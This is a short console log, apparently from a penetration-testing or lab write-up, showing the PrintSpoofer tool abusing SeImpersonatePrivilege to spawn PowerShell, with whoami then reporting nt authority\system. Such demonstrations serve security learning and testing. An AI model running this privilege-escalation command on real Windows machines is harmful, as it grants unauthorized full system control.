 C:\TEMP>PrintSpoofer.exe -i -c powershell.exe
PrintSpoofer.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>